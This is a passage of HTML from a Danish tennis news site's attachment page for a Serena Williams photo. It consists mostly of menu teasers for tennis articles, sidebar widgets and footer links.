                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Wozniackis optakt til French Open" class="entry-crumb" href="https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/">Wozniackis optakt til French Open</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Serena Williams</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Serena Williams</span>
                                </h1>            <a href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/Serena-Williams.jpg" title="Serena Williams" rel="attachment"><img class="td-attachment-page-image" src="https://www.tennisavisen.dk/wp-content/uploads/2014/05/Serena-Williams.jpg" alt="trier wahl pro tennis camp uge 26 2011" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/the-internazionali-bnl-ditalia-2014-day-five/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2014/05/Maria-Sharapova-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Maria Sharapova" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-515","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7791";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

